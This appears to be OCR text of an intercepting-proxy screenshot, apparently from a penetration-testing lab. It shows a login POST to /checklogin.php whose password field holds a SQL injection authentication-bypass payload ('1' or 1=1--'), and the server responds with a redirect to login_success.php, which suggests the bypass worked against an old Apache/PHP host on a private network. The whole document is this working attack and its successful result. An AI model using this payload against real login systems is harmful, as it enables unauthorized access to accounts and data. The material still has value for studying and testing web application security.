 Request
Pretty Raw Hex
\n
1 POST /checklogin.php HTTP/1.1
2 Host: 192.168.1.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://192.168.10.8
10 Connection: keep-alive
11 Referer: http://192.168.10.8/index.php
12 Cookie: PHPSESSID=7f1677ef62cca502f363913f1046fc7b
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 myusername=john&mypassword=1'+or+1=1--+&Submit=Login
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Fri, 28 Feb 2025 20:55:55 GMT
3 Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
4 X-Powered-By: PHP/5.2.4-2ubuntu5.6
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
location: login_success.php?username=john
Content-Length: 0
10 Keep-Alive: timeout=15, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html
13
14